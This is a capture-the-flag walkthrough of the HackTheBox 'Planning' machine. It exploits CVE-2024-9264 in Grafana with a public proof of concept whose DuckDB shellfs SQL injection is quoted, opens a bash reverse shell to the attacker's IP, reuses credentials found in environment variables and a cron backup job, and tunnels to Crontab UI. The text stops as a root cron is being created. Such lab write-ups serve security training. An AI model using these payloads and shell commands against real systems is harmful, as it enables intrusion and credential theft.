HTB: Planning

Planning offers a Grafana instance that’s vulnerable to a CVE in DuckDB that is an SQL injection that can lead to remote code execution. I’ll abuse that to get a shell as root in the Grafana container. I’ll find creds in an environment variable, and use them to pivot to the host over SSH. There I’ll find an instance of Crontab UI. I’ll get creds from a backup cron, and use it to make my own cron as root to get execution. In Beyond Root I’ll dig into the Grafana Swagger UI and the Crontab UI configuration.
Box Info
Recon
Initial Scanning
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.68
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-10 19:05 UTC
Nmap scan report for 10.10.11.68
Host is up (0.092s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 6.95 seconds
oxdf@hacky$ nmap -vv -p 22,80 -sCV 10.10.11.68
...[snip]...
Host is up, received reset ttl 63 (0.090s latency).
Scanned at 2025-05-10 19:11:04 UTC for 9s

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBMv/TbRhuPIAz+BOq4x+61TDVtlp0CfnTA2y6mk03/g2CffQmx8EL/uYKHNYNdnkO7MO3DXpUbQGq1k2H6mP6Fg=
|   256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKpJkWOBF3N5HVlTJhPDWhOeW+p9G7f2E9JnYIhKs6R0
80/tcp open  http    syn-ack ttl 63 nginx 1.24.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://planning.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...[snip]...
Nmap done: 1 IP address (1 host up) scanned in 9.96 seconds
           Raw packets sent: 6 (240B) | Rcvd: 3 (128B)
Based on the OpenSSH and nginx version versions, the host is likely running Ubuntu 24.04 noble.
The website is redirecting to planning.htb.
Initial Credentials
This box is meant to simulate a web application pentest, where it is common to have an account on the application to completely test it. The site says:
As is common in real life pentests, you will start the Planning box with credentials for the following account:
admin / 0D5oT70Fq13EvB5r
It’s not immediately obvious what these creds are good for. They don’t work for SSH:
oxdf@hacky$ netexec ssh 10.10.11.68 -u admin -p '0D5oT70Fq13EvB5r'
SSH 10.10.11.68 22 10.10.11.68 SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11
SSH 10.10.11.68 22 10.10.11.68 [-] admin:0D5oT70Fq13EvB5r
I’ll have to keep these in mind for when I find a place to use them.
Subdomain Brute Force
Given the use of host-based routing, I’ll use ffuf to brute force for any subdomains of planning.htb that might respond differently, but using my default wordlist, none turn up.
After enumerating a bit more and finding nothing interesting, I’ll come back and try again with larger wordlists, and find a subdomain:
oxdf@hacky$ ffuf -u http://10.10.11.68 -H "Host: FUZZ.planning.htb" -w /opt/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -ac

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.10.11.68
 :: Wordlist         : FUZZ: /opt/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : true
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 98ms]
:: Progress: [100000/100000] :: Job [1/1] :: 444 req/sec :: Duration: [0:03:48] :: Errors: 0 ::
I’ll add planning.htb and grafana.planning.htrb to my local /etc/hosts file:
10.10.11.68 planning.htb grafana.planning.htb
planning.htb - TCP 80
Site
The site is for an online education platform:
There are a few pages without much of interest, like About and Courses. The “Contact” page also has a form:
I can see in Burp that submitting this form doesn’t even submit data to the site, so it’s not interesting.
There’s a “Course Detail” page that doesn’t have anything interesting. The “Enroll” page has a form:

Submitting this does POST the data:
POST /enroll.php HTTP/1.1
Host: planning.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://planning.htb
Connection: keep-alive
Referer: http://planning.htb/enroll.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i

full_name=0xdf&email=0xdf%40planning.htb&phone=1111111111
And shows a message:

A bit of poking at this form doesn’t show any interesting ways forward.
Tech Stack
The URLs for the various pages show that the site is PHP.
The 404 page is the default nginx 404:
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://planning.htb -x php --dont-extract-links

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://planning.htb
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        7l       12w      162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        7l       12w      178c http://planning.htb/js => http://planning.htb/js/
301      GET        7l       12w      178c http://planning.htb/css => http://planning.htb/css/
301      GET        7l       12w      178c http://planning.htb/img => http://planning.htb/img/
200      GET      420l     1623w    23914c http://planning.htb/
200      GET      201l      663w    10632c http://planning.htb/contact.php
301      GET        7l       12w      178c http://planning.htb/lib => http://planning.htb/lib/
200      GET      230l      874w    12727c http://planning.htb/about.php
200      GET      420l     1623w    23914c http://planning.htb/index.php
200      GET      220l      880w    13006c http://planning.htb/detail.php
200      GET      194l      674w    10229c http://planning.htb/course.php
200      GET      156l      543w     7053c http://planning.htb/enroll.php
[####################] - 2m    150000/150000  0s      found:11      errors:0
[####################] - 2m     30000/30000   273/s   http://planning.htb/
[####################] - 2m     30000/30000   274/s   http://planning.htb/js/
[####################] - 2m     30000/30000   274/s   http://planning.htb/css/
[####################] - 2m     30000/30000   274/s   http://planning.htb/img/
[####################] - 2m     30000/30000   274/s   http://planning.htb/lib/
I also use --dont-extract-links because otherwise a bunch of static junk shows up. Nothing interesting.
grafana.planning.htb
Site
This subdomain offers a Grafana login page:

I’ll try the provided creds and they work:

There are no dashboards. I don’t see anything interesting in the settings.
Tech Stack
The login page footer says it’s version 11.0.0:

I’ll skip the directory brute force since it’s a known open-source application. If I did, I would find /swagger-ui, which isn’t important to solving the box, but I’ll take a peak in Beyond Root.
Shell as root in Container
CVE-2024-9264
Identify Exploit

Searching for vulnerabilities in this release of Grafana shows a few things, but the most common is CVE-2024-9264:
Background
Nist describes this CVE as:
The SQL Expressions experimental feature of Grafana allows for the evaluation of
duckdbqueries containing user input. These queries are insufficiently sanitized before being passed toduckdb, leading to a command injection and local file inclusion vulnerability. Any user with the VIEWER or higher permission is capable of executing this attack. Theduckdbbinary must be present in Grafana’s $PATH for this attack to function; by default, this binary is not installed in Grafana distributions.
If DuckDB is installed and in the $PATH variable, then I can exploit a SQL injection vulnerability to get RCE.
Exploit
POC
There is a nice POC from nollium on GitHub. I’ll clone the repo:
oxdf@hacky$ git clone https://github.com/nollium/CVE-2024-9264
Cloning into 'CVE-2024-9264'...
remote: Enumerating objects: 67, done.
remote: Counting objects: 100% (67/67), done.
remote: Compressing objects: 100% (56/56), done.
remote: Total 67 (delta 38), reused 21 (delta 9), pack-reused 0 (from 0)
Receiving objects: 100% (67/67), 20.96 KiB | 1.40 MiB/s, done.
Resolving deltas: 100% (38/38), done.
oxdf@hacky$ cd CVE-2024-9264
To run with uv (see my uv cheatsheet for details), I’ll add the requirements as inline meta:
oxdf@hacky$ uv add --script CVE-2024-9264.py -r requirements.txt
Updated `CVE-2024-9264.py`
And now it runs (including installing 18 requirements into a uv-managed virtual environment in 18ms):
oxdf@hacky$ uv run CVE-2024-9264.py
Installed 18 packages in 18ms
usage: CVE-2024-9264.py [-h] [-u USER] [-p PASSWORD] [-f FILE] [-q QUERY] [-c COMMAND] url
CVE-2024-9264.py: error: the following arguments are required: url
I’ll give it the username, password, and -c id to run id:
oxdf@hacky$ uv run CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c id http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: id
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('id >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
uid=0(root) gid=0(root) groups=0(root)
It works! Grafana is running as root.
Exploit Breakdown
I’ll always get a basic understanding of how an exploit works before running it, but I’m including this after showing an initial run because it’s nice to have the output to see how it works.
The exploit is using the ten exploit framework, which uses decorators to get parameters and log.
At the bottom, the main function handles the parameters and authenticates:
@entry
@arg("url", "URL of the Grafana instance to exploit")
@arg("user", "Username to log in as, defaults to 'admin'")
@arg("password", "Password used to log in, defaults to 'admin'")
@arg("file", "File to read on the server, defaults to '/etc/passwd'")
@arg("query", "Optional query to run instead of reading a file")
@arg("command", "Optional command to execute on the server")
def main(url, user="admin", password="admin", file=None, query=None, command=None):
    """Exploit for Grafana post-auth file-read and RCE (CVE-2024-9264)."""
    if sum(1 for x in [file, query, command] if x is not None) > 1:
        failure("Cannot specify more than one of: file, query, or command arguments.")

    session = ScopedSession(base_url=url)
    authenticate(session, user, password)
Then, if command is given, it calls execute_command and outputs the result:
    if command:
        msg_success(f"Executing command: {command}")
        output = execute_command(session, command)
        if output:
            console.file.flush()
            console.stderr = False
            bin_print(output)
        return
The README.md says that command execution only works for v11.0.0, but that’s what is running on Planning, so I’ll focus here.
execute_command runs a SQL injection using the DuckDB shellfs extension, which “Allow(s) shell commands to be used for input and output”:
def execute_command(session: ScopedSession, command: str) -> Optional[bytes]:
    """Execute a command and return its output using shellfs."""
    tmp_file = "/tmp/grafana_cmd_output"
    # Install and load shellfs if not already loaded
    full_query = (
        "SELECT 1;"
        "install shellfs from community;"
        "LOAD shellfs;"
        f"SELECT * FROM read_csv('{command} >{tmp_file} 2>&1 |')"
    )

    # Execute command and redirect output to a temporary file
    run_query(session, full_query)

    # Read the output file using the common function
    return read_remote_file(session, tmp_file)
It writes the result to a file and then reads it out. So when I run the exploit, I can see it runs two SQL injections. The first executes the command saving the results to a file, and the second reads the content of that file:
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('id >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
uid=0(root) gid=0(root) groups=0(root)
Shell
I’ll run the exploit again, this time giving it a bash reverse shell instead of id:
oxdf@hacky$ uv run CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.14.6/443 0>&1"
⠇ Running duckdb query
It hangs on the first query, but there’s a shell at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.68 37708
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~#
I’ll upgrade my shell using the standard trick:
root@7ce659d667d7:~# script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@7ce659d667d7:~# ^Z
[1]+  Stopped                 nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
            reset
reset: unknown terminal type unknown
Terminal type? screen
root@7ce659d667d7:~#
Shell as enzo
Enumeration
Container
I’m already root, and there’s no flags to be found. The hostname is a typical Docker hostname, 12 hex characters. There’s a .dockerenv file at the system root (always a good signal that this is a container):
root@7ce659d667d7:/# ls -a
.           bin   etc   lib32   media  proc  run.sh  sys  var
..          boot  home  lib64   mnt    root  sbin    tmp
.dockerenv  dev   lib   libx32  opt    run   srv     usr
ifconfig and ip are not installed, but fib_trie shows the IP of 172.17.0.2 (which is different from the 10.10.11.68 I’ve been interacting with):
root@7ce659d667d7:/# cat /proc/net/fib_trie
Main:
...[snip]...
           |-- 172.17.0.0
              /16 link UNICAST
           |-- 172.17.0.2
              /32 host LOCAL
...[snip]...
The OS is Ubuntu 22.04:
root@7ce659d667d7:/# cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=22.04
DISTRIB_CODENAME=jammy
DISTRIB_DESCRIPTION="Ubuntu 22.04.4 LTS"
This is different from the 24.04 I guessed based on the nmap results. This actually isn’t inconsistent, as both SSH and nginx are likely running on the host, and nginx is handling connections, reading from the container when it gets requests. That’s why the TTL to Grafana isn’t less than SSH, even though the end site is one further hop away.
Environment Variables
env will show the environment variables for the current process:
root@7ce659d667d7:/# env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
AWS_AUTH_EXTERNAL_ID=
SHLVL=3
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
OLDPWD=/usr/share/grafana
My shell is running as a child of the DuckDB process, so I inherit all it’s variables. There’s a username and password in there as GF_SECURITY_ADMIN_PASSWORD and GF_SECURITY_ADMIN_USER.
SSH
The password works over SSH on the host:
oxdf@hacky$ netexec ssh planning.htb -u enzo -p 'RioTecRANDEntANT!'
SSH 10.10.11.68 22 planning.htb SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.11
SSH 10.10.11.68 22 planning.htb [+] enzo:RioTecRANDEntANT! Linux - Shell access!
I’ll get a shell:
oxdf@hacky$ sshpass -p 'RioTecRANDEntANT!' ssh enzo@planning.htb
Warning: Permanently added 'planning.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)
...[snip]...
enzo@planning:~$
It is running Ubuntu 24.04. I’ll grab user.txt:
enzo@planning:~$ cat user.txt
91ee01e5************************
Shell as root
Enumeration
Users
The enzo user’s home directory is pretty empty:
enzo@planning:~$ find . -type f
./user.txt
./.ssh/authorized_keys
./.cache/motd.legal-displayed
./.profile
./.bash_logout
./.bashrc
enzo is the only use with a home directory in /home:
enzo@planning:/home$ ls
enzo
And the only non-root user with a shell set:
enzo@planning:~$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
enzo:x:1000:1000:Enzo Yamada:/home/enzo:/bin/bash
Web
/etc/nginx/sites-enabled has a single config file, default, that defines the two sites. The first server handles redirects based on hostname to planning.htb, and serves files from /var/www/web:
server {
    listen 80;
    server_name planning.htb;

    if ($host != "planning.htb") {
        return 301 http://planning.htb$request_uri;
    }

    root /var/www/web;
    index index.html index.htm index.php;

    location ~ \.php$ {
        include snippets/fastcgi-php.conf;
        fastcgi_pass unix:/run/php/php8.3-fpm.sock;
    }

    location / {
        try_files $uri $uri/ =404;
    }

    access_log /var/log/nginx/access.log combined;
    error_log /var/log/nginx/error.log;
}
The second handles a redirect to the Grafana container on port 3000 for grafana.planning.htb:
server {
    listen 80;
    server_name grafana.planning.htb;

    location / {
        proxy_pass http://grafana.planning.htb:3000/;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}
The PHP source files for the main site are in /var/www/web:
enzo@planning:/var/www/web$ ls
about.php  contact.php  course.php  css  detail.php  enroll.php  img  index.php  js  lib  scss
Nothing super interesting there.
/opt
/opt has an interesting directory:
enzo@planning:/opt$ ls
containerd  crontabs
containerd is part of Docker (and inaccessible to enzo), but crontabs has a single file:
enzo@planning:/opt/crontabs$ ls
crontab.db
enzo@planning:/opt/crontabs$ file crontab.db
crontab.db: New Line Delimited JSON text data
It’s JSON data:
enzo@planning:/opt/crontabs$ cat crontab.db | jq .
{
  "name": "Grafana backup",
  "command": "/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz",
  "schedule": "@daily",
  "stopped": false,
  "timestamp": "Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740774983276,
  "saved": false,
  "_id": "GTI22PpoJNtRKg0W"
}
{
  "name": "Cleanup",
  "command": "/root/scripts/cleanup.sh",
  "schedule": "* * * * *",
  "stopped": false,
  "timestamp": "Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)",
  "logging": "false",
  "mailing": {},
  "created": 1740849309992,
  "saved": false,
  "_id": "gNIRXh1WIc9K7BYX"
}
It seems to be data about two processes that run on cron (periodically). The first is saving the Docker container once a day. The other runs cleanup.sh from /root/scripts every minute.
There is a password used for the Zip archive in the backup, “P4ssw0rdS0pRi0T3c” (it doesn’t work with su to become root).
Listening Ports
There are a handful of TCP ports listening only on localhost:
enzo@planning:~$ netstat -tnl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.54:53           0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:43351         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
- 53 is almost certainly DNS.
- 3306 and 33060 are likely database related.
- 3000 is Grafana.
- That leaves 8000 and 43351 unknown.
43351 returns 404:
enzo@planning:~$ curl -v localhost:43351
* Host localhost:43351 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:43351...
* connect to ::1 port 43351 from ::1 port 40062 failed: Connection refused
*   Trying 127.0.0.1:43351...
* Connected to localhost (127.0.0.1) port 43351
> GET / HTTP/1.1
> Host: localhost:43351
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Date: Sun, 11 May 2025 19:32:38 GMT
< Content-Length: 19
< Content-Type: text/plain; charset=utf-8
<
* Connection #0 to host localhost left intact
404: Page Not Found
8000 returns 401 Unauthorized, asking for HTTP basic auth (see the WWW-Authenticate header):
enzo@planning:~$ curl -v localhost:8000
* Host localhost:8000 was resolved.
* IPv6: ::1
* IPv4: 127.0.0.1
*   Trying [::1]:8000...
* connect to ::1 port 8000 from ::1 port 34816 failed: Connection refused
*   Trying 127.0.0.1:8000...
* Connected to localhost (127.0.0.1) port 8000
> GET / HTTP/1.1
> Host: localhost:8000
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 401 Unauthorized
< X-Powered-By: Express
< WWW-Authenticate: Basic realm="Restricted Area"
< Content-Type: text/html; charset=utf-8
< Content-Length: 0
< ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
< Date: Sun, 11 May 2025 19:33:12 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
* Connection #0 to host localhost left intact
I’ll look at how this is configured in Beyond Root.
Crontab UI
Tunnel
I’ll make an SSH tunnel using -L 9001:localhost:8000. This will tunnel any packet to 9001 on my host through the SSH session and out to localhost port 8000 on Planning. I’m using 9001 because 8000 is already busy on my host.
Now I can load the page in my browser by visiting http://localhost:9001:

Access
I have a two passwords and two usersnames to this point. On trying root with the password from the zip, “P4ssw0rdS0pRi0T3c”, I’m allowed access:

It’s an instance of Crontab UI.
Exploit
This almost certainly has to be running as root. I’ll try making a new cron by first hitting the “New” button:
